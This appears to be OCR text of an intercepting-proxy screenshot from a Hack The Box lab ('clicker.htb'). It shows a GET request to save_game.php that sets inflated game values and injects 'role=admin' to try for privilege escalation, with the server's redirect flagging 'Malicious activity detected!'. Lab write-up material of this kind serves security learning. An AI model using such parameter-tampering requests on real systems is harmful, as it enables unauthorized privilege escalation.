 Request
Pretty Raw Hex
\n
1 GET /save_game.php?clicks=999999999999999999&level=999999999&role=
admin HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://clicker.htb/play.php
9 Cookie: PHPSESSID=057jjc9c76foicsq3lu14e9jdd
10 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 29 Sep 2023 12:17:42 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /index.php?err=Malicious activity detected!
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12